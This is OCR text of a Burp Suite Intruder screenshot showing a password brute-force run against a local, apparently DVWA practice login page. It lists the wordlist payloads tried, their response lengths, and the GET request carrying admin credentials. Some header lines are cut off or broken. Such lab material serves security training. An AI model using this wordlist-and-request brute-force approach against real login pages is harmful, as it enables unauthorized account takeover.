 Attack Save Columns 10. Intruder attack of http://127.0.0.1 - Temporary attack - Not saved to project file
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
2590 password 200 4643
6014 password 200 4643
2 !@#$%^ 200 4605
0 200 4605
1 !@#$% 200 4605
3 !@#$%^& 200 4605
4 !@#$%^&* 200 4605
5 !root 200 4605
6 $SRV 200 4605
7 $secure$ 200 4605
8 *3noguru 200 4605
9 @#$%^& 200 4605
10 A.M.I 200 4605
Request Response
Pretty Raw Hex \n
1 GET /vulnerabilities/brute/?username=admin&password=password&Login=Login HTTP/1.1
2 Host: 127.0.0.1
3 sec-ch-ua: "(Not(A:Brand";v="8", "Chromium";v="99"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0
Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
-exchange;v=b3;q=0.9